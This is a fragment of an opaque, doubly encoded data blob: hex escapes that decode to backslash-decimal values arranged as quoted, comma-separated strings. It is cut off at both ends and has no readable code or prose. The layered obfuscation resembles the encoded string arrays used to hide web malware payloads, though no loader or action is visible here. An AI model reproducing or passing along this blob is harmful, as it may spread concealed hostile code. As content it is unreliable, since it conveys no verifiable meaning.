5C\x32\x32\x31\x5C\x31\x37\x38\x5C\x32\x30\x34\x5C\x31\x38\x38\x5C\x31\x39\x30\x5C\x31\x38\x39\x5C\x32\x31\x34\x5C\x31\x38\x32\x5C\x32\x32\x31\x5C\x31\x39\x36\x5C\x32\x31\x34\x5C\x32\x33\x32\x5C\x31\x38\x38\x5C\x32\x34\x32\x5C\x31\x38\x34\x5C\x32\x31\x37\x5C\x32\x31\x38\x5C\x32\x31\x33\x5C\x31\x39\x31\x5C\x31\x37\x38\x5C\x32\x31\x39\x5C\x31\x39\x30\x5C\x32\x31\x33\x5C\x31\x39\x32\x5C\x32\x32\x39\x5C\x32\x32\x37\x5C\x31\x38\x33\x5C\x32\x30\x30\x5C\x32\x31\x34\x5C\x31\x39\x38\x5C\x32\x34\x34\x5C\x32\x32\x37\x5C\x32\x33\x30\x5C\x32\x34\x31\x5C\x32\x33\x39\x5C\x32\x32\x34\x5C\x31\x38\x36\x5C\x32\x34\x31\x5C\x31\x37\x39\x5C\x32\x30\x31\x5C\x32\x31\x30\x5C\x31\x37\x38\x5C\x32\x30\x31\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x33\x5C\x32\x32\x38\x5C\x32\x31\x32\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x31\x39\x36\x5C\x32\x31\x38\x5C\x32\x30\x33\x5C\x31\x38\x31\x5C\x31\x37\x38\x5C\x31\x39\x38\x5C\x32\x32\x36\x5C\x31\x38\x38\x5C\x31\x39\x35\x5C\x31\x37\x39\x5C\x32\x32\x33\x5C\x32\x33\x39\x5C\x32\x33\x30\x5C\x32\x30\x32\x5C\x32\x31\x32\x5C\x32\x33\x33\x5C\x31\x37\x38\x5C\x32\x34\x31\x5C\x32\x30\x32\x5C\x32\x30\x32\x5C\x32\x30\x33\x5C\x32\x33\x30\x5C\x32\x33\x38\x5C\x31\x39\x34\x5C\x32\x34\x33\x5C\x32\x30\x32\x5C\x31\x39\x39\x5C\x32\x31\x32\x5C\x31\x39\x37\x5C\x32\x30\x39\x5C\x32\x32\x39\x5C\x32\x30\x39\x5C\x32\x30\x39\x5C\x32\x31\x30\x5C\x31\x38\x38\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x32\x31\x32\x5C\x31\x37\x38\x5C\x32\x33\x34\x5C\x32\x31\x34\x5C\x32\x32\x34\x5C\x32\x33\x32\x5C\x32\x32\x33\x5C\x32\x32\x38\x5C\x32\x30\x39\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x31\x39\x35\x5C\x32\x34\x30\x5C\x32\x34\x31\x5C\x31\x39\x32\x5C\x31\x38\x32\x5C\x32\x30\x35\x5C\x32\x32\x38\x5C\x32\x30\x36\x5C\x32\x33\x33\x5C\x32\x34\x33\x5C\x32\x30\x35\x5C\x31\x38\x32\x5C\x32\x31\x31\x5C\x32\x31\x33\x5C\x32\x30\x31\x5C\x32\x32\x32\x5C\x31\x39\x39\x5C\x32\x31\x39\x5C\x31\x39\x38\x5C\x31\x38\x35\x5C\x32\x30\x32\x5C\x32\x32\x39\x5C\x32\x31\x39\x5C\x32\x33\x34\x5C\x31\x38\x38\x5C\x32\x30\x32\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x31\x38\x38\x5C\x32\x33\x39\x5C\x31\x39\x30\x5C\x32\x32\x32\x5C\x32\x33\x36\x5C\x32\x32\x34\x5C\x32\x31\x38\x5C\x32\x33\x36\x5C\x31\x39\x37\x5C\x32\x30\x39\x5C\x32\x32\x39\x5C\x32\x32\x37\x5C\x32\x34\x31\x5C\x32\x31\x37\x5C\x31\x39\x33\x5C\x32\x31\x36\x5C\x32\x32\x33\x5C\x32\x30\x31\x5C\x32\x32\x31\x5C\x32\x33\x34\x5C\x32\x30\x33\x5C\x32\x30\x33\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x32\x31\x5C\x32\x31\x35\x5C\x32\x30\x39\x5C\x32\x30\x38\x5C\x31\x37\x38\x5C\x32\x33\x34\x5C\x31\x38\x35\x5C\x32\x34\x38\x5C\x32\x32\x34\x5C\x32\x32\x34\x5C\x31\x37\x39\x5C\x32\x30\x34\x5C\x31\x38\x34\x5C\x32\x31\x35\x5C\x31\x39\x32\x5C\x32\x32\x39\x5C\x32\x34\x35\x5C\x31\x39\x38\x5C\x31\x38\x37\x5C\x32\x33\x38\x5C\x32\x30\x33\x5C\x31\x37\x38\x5C\x32\x32\x32\x5C\x32\x31\x30\x5C\x31\x39\x35\x5C\x32\x33\x32\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x39\x36\x5C\x32\x31\x38\x5C\x31\x38\x34\x5C\x32\x34\x35\x5C\x31\x38\x33\x5C\x31\x38\x31\x5C\x32\x33\x32\x5C\x32\x30\x35\x5C\x32\x33\x33\x5C\x32\x32\x33\x5C\x32\x34\x32\x5C\x32\x31\x38\x5C\x32\x30\x38\x5C\x32\x33\x32\x5C\x31\x38\x31\x5C\x32\x33\x36\x5C\x32\x32\x31\x5C\x32\x34\x35\x5C\x31\x38\x32\x5C\x31\x39\x36\x5C\x32\x32\x36\x5C\x32\x34\x38\x5C\x32\x34\x35\x5C\x32\x34\x34\x5C\x32\x31\x39\x5C\x32\x31\x31\x5C\x32\x33\x38\x5C\x31\x38\x34\x5C\x32\x32\x36\x5C\x32\x34\x34\x5C\x32\x31\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x31\x38\x34\x5C\x32\x34\x34\x5C\x32\x30\x30\x5C\x32\x32\x33\x5C\x31\x38\x36\x5C\x31\x37\x38\x5C\x32\x30\x39\x5C\x32\x32\x37\x5C\x31\x39\x36\x5C\x31\x39\x31\x5C\x32\x31\x31\x5C\x32\x32\x31\x5C\x32\x32\x38\x5C\x32\x31\x30\x5C\x31\x37\x38\x5C\x31\x39\x32\x5C\x32\x31\x38\x5C\x32\x30\x39\x5C\x32\x30\x39\x5C\x32\x31\x34\x5C\x31\x38\x39\x5C\x32\x31\x30\x5C\x31\x38\x34\x5C\x31\x38\x36\x5C\x32\x33\x38\x5C\x31\x38\x36\x5C\x32\x32\x38\x5C\x31\x39\x33\x5C\x32\x33\x39\x5C\x32\x32\x31\x5C\x32\x30\x34\x5C\x32\x30\x36\x5C\x31\x39\x38\x5C\x32\x31\x38\x5C\x31\x39\x38\x5C\x32\x34\x34\x5C\x32\x31\x31\x5C\x31\x38\x38\x5C\x32\x30\x36\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x33\x30\x5C\x31\x38\x31\x5C\x32\x30\x34\x5C\x31\x39\x38\x5C\x32\x31\x36\x5C\x31\x39\x36\x5C\x31\x38\x37\x5C\x32\x32\x37\x5C\x32\x30\x34\x5C\x32\x34\x38\x5C\x32\x31\x38\x5C\x32\x32\x39\x5C\x32\x31\x36\x5C\x32\x31\x34\x5C\x31\x38\x39\x5C\x32\x34\x32\x5C\x32\x30\x33\x5C\x32\x30\x34\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x32\x34\x33\x5C\x32\x33\x39\x5C\x32\x34\x38\x5C\x32\x31\x32\x5C\x31\x37\x38\x5C\x32\x30\x36\x5C\x32\x33\x33\x5C\x32\x33\x30\x5C\x31\x38\x31\x5C\x31\x38\x39\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x32\x30\x39\x5C\x32\x32\x39\x5C\x32\x34\x32\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x33\x38\x5C\x31\x39\x37\x5C\x31\x39\x32\x5C\x31\x38\x37\x5C\x32\x34\x34\x5C\x31\x39\x30\x5C\x31\x38\x35\x5C\x31\x37\x38\x5C\x32\x31\x34\x5C\x32\x32\x32\x5C\x31\x38\x38\x5C\x32\x34\x33\x5C\x31\x38\x34\x5C\x32\x31\x38\x5C\x32\x30\x31\x5C\x31\x39\x32\x5C\x32\x33\x33\x5C\x32\x33\x30\x5C\x31\x39\x31\x5C\x32\x32\x32\x5C\x32\x33\x38\x5C\x32\x31\x35\x5C\x32\x30\x39\x5C\x31\x39\x39\x5C\x31\x38\x34\x5C\x32\x34\x31\x5C\x31\x39\x35\x5C\x32\x34\x35\x5C\x32\x30\x35\x5C\x32\x34\x35\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x31\x38\x36\x5C\x32\x31\x36\x5C\x32\x32\x37\x5C\x32\x30\x38\x5C\x32\x30\x31\x5C\x32\x33\x36\x5C\x32\x33\x36\x5C\x32\x31\x31\x5C\x31\x39\x30\x5C\x32\x32\x38\x5C\x32\x32\x37\x5C\x31\x38\x39\x5C\x32\x34\x38\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x31\x38\x31\x5C\x32\x31\x35\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x31\x31\x5C\x32\x31\x37\x5C\x31\x38\x34\x5C\x32\x32\x38\x5C\x32\x32\x37\x5C\x31\x39\x31\x5C\x32\x32\x32\x5C\x32\x33\x38\x5C\x32\x32\x31\x5C\x31\x39\x37\x5C\x32\x30\x39\x5C\x32\x34\x34\x5C\x32\x30\x30\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x32\x34\x35\x5C\x32\x33\x38\x5C\x32\x30\x39\x5C\x32\x31\x39\x5C\x31\x37\x38\x5C\x32\x30\x31\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x34\x33\x5C\x31\x38\x38\x5C\x32\x30\x33\x5C\x31\x39\x34\x5C\x32\x30\x31\x5C\x32\x33\x36\x5C\x32\x30\x32\x5C\x31\x38\x34\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x38\x36\x5C\x31\x38\x34\x5C\x32\x33\x34\x5C\x32\x30\x31\x5C\x31\x38\x36\x5C\x31\x38\x34\x5C\x32\x33\x34\x5C\x32\x30\x31\x5C\x31\x38\x36\x5C\x31\x38\x34\x5C\x32\x33\x34\x5C\x32\x30\x31\x5C\x31\x38\x36\x5C\x31\x38\x34\x5C\x32\x33\x34\x5C\x32\x30\x31\x5C\x31\x38\x36\x5C\x31\x38\x34\x5C\x32\x33\x34\x5C\x32\x30\x31\x5C\x31\x38\x36\x5C\x31\x39\x35\x5C\x31\x38\x37\x5C\x32\x34\x33\x5C\x32\x30\x39\x5C\x32\x33\x37\x5C\x31\x37\x38\x5C\x32\x31\x37\x5C\x32\x33\x33\x5C\x32\x31\x39\x5C\x31\x38\x34\x5C\x32\x31\x30\x5C\x31\x38\x35\x5C\x32\x30\x31\x5C\x32\x33\x37\x5C\x32\x32\x37\x5C\x32\x33\x34\x5C\x32\x31\x33\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x30\x30\x5C\x31\x38\x38\x5C\x32\x31\x36\x5C\x32\x30\x35\x5C\x32\x32\x32\x5C\x32\x31\x30\x5C\x32\x33\x34\x5C\x31\x39\x36\x5C\x31\x39\x36\x5C\x31\x39\x36\x5C\x32\x36\x38\x5C\x32\x36\x38\x5C\x32\x36\x32\x5C\x32\x36\x31\x22\x2C\x22\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x38\x31\x5C\x32\x34\x37\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x38\x31\x22\x2C\x22\x5C\x32\x33\x30\x5C\x32\x33\x36\x5C\x31\x39\x37\x5C\x32\x30\x34\x5C\x32\x33\x39\x5C\x32\x34\x37\x5C\x31\x38\x35\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x37\x22\x2C\x22\x5C\x31\x38\x34\x5C\x31\x38\x37\x5C\x32\x33\x31\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x32\x30\x34\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x31\x38\x32\x22\x2C\x22\x5C\x31\x38\x36\x5C\x32\x31\x32\x5C\x32\x31\x32\x22\x2C\x22\x5C\x32\x32\x39\x5C\x31\x39\x37\x5C\x32\x30\x34\x5C\x32\x33\x39\x22\x2C\x22\x5C\x31\x38\x35\x5C\x31\x38\x39\x5C\x32\x31\x32\x5C\x31\x38\x37\x5C\x31\x39\x33\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x33\x22\x2C\x22\x5C\x32\x30\x39\x5C\x32\x30\x39\x5C\x32\x30\x39\x5C\x32\x30\x39\x5C\x32\x30\x39\x5C\x32\x30\x39\x5C\x32\x30\x39\x5C\x32\x30\x39\x5C\x32\x30\x39\x22\x2C\x22\x5C\x32\x34\x35\x5C\x32\x32\x37\x5C\x32\x38\x31\x22\x2C\x22\x5C\x32\x30\x34\x5C\x32\x33\x39\x22\x2C\x22\x5C\x32\x33\x30\x5C\x31\x39\x37\x5C\x32\x30\x34\x5C\x32\x33\x39\x22\x2C\x22\x5C\x31\x38\x32\x5C\x32\x32\x32\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x32\x31\x32\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x31\x37\x5C\x32\x36\x35\x5C\x32\x33\x31\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x38\x31\x5C\x32\x36\x31\x22\x2C\x22\x5C\x32\x30\x37\x5C\x32\x32\x32\x5C\x31\x39\x33\x5C\x32\x36\x35\x5C\x32\x35\x37\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x35\x31\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x31\x38\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x37\x38\x5C\x32\x30\x34\x5C\x31\x38\x34\x5C\x31\x39\x36\x5C\x32\x35\x32\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x31\x38\x33\x5C\x32\x33\x32\x5C\x32\x33\x36\x5C\x32\x35\x39\x5C\x31\x38\x31\x5C\x32\x31\x38\x5C\x32\x33\x37\x5C\x32\x34\x32\x5C\x32\x30\x30\x5C\x32\x32\x31\x5C\x31\x39\x37\x5C\x32\x34\x38\x5C\x31\x39\x30\x5C\x31\x39\x36\x5C\x31\x38\x37\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x32\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x31\x39\x39\x5C\x32\x30\x35\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x36\x5C\x32\x31\x32\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x34\x35\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x39\x31\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x36\x5C\x32\x30\x31\x5C\x32\x34\x34\x5C\x32\x32\x31\x5C\x32\x34\x38\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x39\x30\x5C\x32\x32\x38\x5C\x32\x30\x30\x5C\x32\x32\x33\x5C\x32\x31\x35\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x34\x30\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x38\x5C\x31\x39\x37\x5C\x31\x39\x34\x5C\x32\x33\x30\x5C\x32\x32\x33\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x32\x31\x33\x5C\x32\x33\x37\x5C\x32\x33\x37\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x32\x33\x5C\x31\x38\x34\x5C\x31\x39\x38\x5C\x32\x31\x38\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x32\x31\x36\x5C\x31\x38\x36\x5C\x31\x38\x36\x5C\x31\x39\x33\x5C\x31\x39\x33\x5C\x32\x33\x38\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x31\x5C\x31\x39\x39\x5C\x32\x30\x34\x5C\x32\x31\x38\x5C\x32\x32\x33\x5C\x31\x39\x39\x5C\x31\x39\x37\x5C\x32\x31\x35\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x31\x39\x31\x5C\x32\x34\x32\x5C\x32\x30\x33\x5C\x32\x30\x32\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x31\x39\x39\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x32\x33\x36\x5C\x31\x38\x39\x5C\x32\x32\x38\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x36\x5C\x32\x32\x31\x5C\x31\x37\x38\x5C\x31\x38\x33\x5C\x32\x34\x31\x5C\x32\x33\x37\x5C\x31\x39\x39\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x31\x38\x32\x5C\x31\x39\x33\x5C\x31\x39\x34\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x31\x39\x34\x5C\x32\x30\x34\x5C\x31\x38\x39\x5C\x32\x31\x34\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x34\x35\x5C\x32\x34\x35\x5C\x32\x30\x37\x5C\x31\x37\x38\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x30\x34\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x31\x38\x5C\x32\x30\x38\x5C\x32\x31\x38\x5C\x32\x30\x32\x5C\x31\x39\x31\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x31\x33\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x31\x38\x37\x5C\x31\x38\x35\x5C\x31\x38\x38\x5C\x31\x39\x39\x5C\x32\x33\x32\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x32\x34\x30\x5C\x31\x38\x33\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x31\x38\x38\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x32\x30\x34\x5C\x32\x32\x32\x5C\x32\x31\x37\x5C\x32\x30\x38\x5C\x31\x39\x33\x5C\x32\x31\x30\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x32\x37\x5C\x32\x34\x34\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x31\x39\x33\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x38\x38\x5C\x32\x33\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x31\x38\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x32\x34\x5C\x32\x32\x37\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x36\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x31\x32\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x32\x31\x30\x5C\x32\x32\x33\x5C\x32\x31\x30\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x31\x39\x32\x5C\x32\x32\x33\x5C\x31\x39\x39\x5C\x32\x30\x32\x5C\x31\x38\x38\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x32\x30\x36\x5C\x31\x38\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x31\x38\x38\x5C\x32\x30\x37\x5C\x32\x30\x32\x5C\x31\x38\x31\x5C\x32\x31\x39\x5C\x32\x31\x34\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x31\x38\x36\x5C\x32\x31\x36\x5C\x32\x33\x33\x5C\x32\x31\x34\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x38\x36\x5C\x31\x39\x37\x5C\x32\x30\x32\x5C\x32\x30\x31\x5C\x32\x32\x31\x5C\x31\x39\x36\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x37\x39\x5C\x32\x33\x39\x5C\x32\x30\x32\x5C\x32\x32\x34\x5C\x32\x32\x37\x5C\x32\x32\x31\x5C\x31\x39\x31\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x32\x30\x38\x5C\x31\x39\x31\x5C\x32\x32\x36\x5C\x31\x39\x37\x5C\x32\x30\x31\x5C\x31\x39\x31\x5C\x32\x30\x38\x5C\x31\x38\x37\x5C\x31\x39\x37\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x31\x38\x37\x5C\x31\x39\x37\x5C\x31\x39\x31\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x32\x34\x5C\x32\x30\x30\x5C\x32\x30\x35\x5C\x32\x31\x37\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x30\x30\x5C\x32\x30\x33\x5C\x32\x33\x38\x5C\x32\x32\x34\x5C\x32\x33\x34\x5C\x31\x38\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x32\x31\x5C\x32\x34\x32\x5C\x31\x38\x31\x5C\x32\x32\x37\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x32\x32\x39\x5C\x31\x39\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x31\x38\x34\x5C\x31\x38\x36\x5C\x32\x30\x38\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x32\x33\x39\x5C\x32\x34\x32\x5C\x32\x34\x30\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x31\x37\x39\x5C\x32\x30\x31\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x31\x39\x32\x5C\x32\x30\x31\x5C\x32\x33\x33\x5C\x32\x32\x38\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x31\x38\x31\x5C\x32\x31\x39\x5C\x32\x30\x38\x5C\x31\x38\x33\x5C\x32\x31\x35\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x32\x38\x5C\x31\x39\x36\x5C\x31\x38\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x30\x35\x5C\x31\x39\x38\x5C\x32\x32\x38\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x32\x31\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x31\x39\x33\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x33\x34\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x32\x32\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x34\x30\x5C\x31\x38\x38\x5C\x31\x39\x37\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x32\x30\x33\x5C\x31\x39\x39\x5C\x31\x39\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x31\x37\x39\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x30\x31\x5C\x32\x30\x39\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x30\x31\x5C\x32\x31\x36\x5C\x31\x39\x39\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x32\x31\x34\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x37\x5C\x31\x39\x35\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x32\x30\x35\x5C\x32\x30\x37\x5C\x31\x39\x31\x5C\x32\x32\x36\x5C\x32\x30\x39\x5C\x31\x38\x32\x5C\x31\x38\x39\x5C\x32\x32\x34\x5C\x32\x32\x37\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x39\x5C\x31\x39\x30\x5C\x32\x31\x36\x5C\x32\x30\x38\x5C\x32\x34\x32\x5C\x31\x38\x34\x5C\x32\x30\x32\x5C\x31\x39\x37\x5C\x31\x38\x38\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x32\x30\x33\x5C\x32\x33\x38\x5C\x32\x32\x34\x5C\x32\x33\x34\x5C\x31\x38\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x32\x31\x5C\x32\x34\x32\x5C\x31\x38\x31\x5C\x32\x32\x37\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x30\x37\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x38\x38\x5C\x32\x30\x37\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x32\x30\x39\x5C\x31\x38\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x31\x39\x39\x5C\x31\x39\x39\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x32\x37\x5C\x32\x33\x39\x5C\x32\x33\x33\x5C\x32\x31\x34\x5C\x31\x37\x39\x5C\x31\x39\x35\x5C\x31\x38\x36\x5C\x32\x31\x39\x5C\x32\x30\x30\x5C\x32\x31\x36\x5C\x31\x38\x36\x5C\x31\x39\x30\x5C\x31\x38\x38\x5C\x31\x39\x35\x5C\x31\x38\x38\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x32\x30\x38\x5C\x31\x38\x39\x5C\x32\x32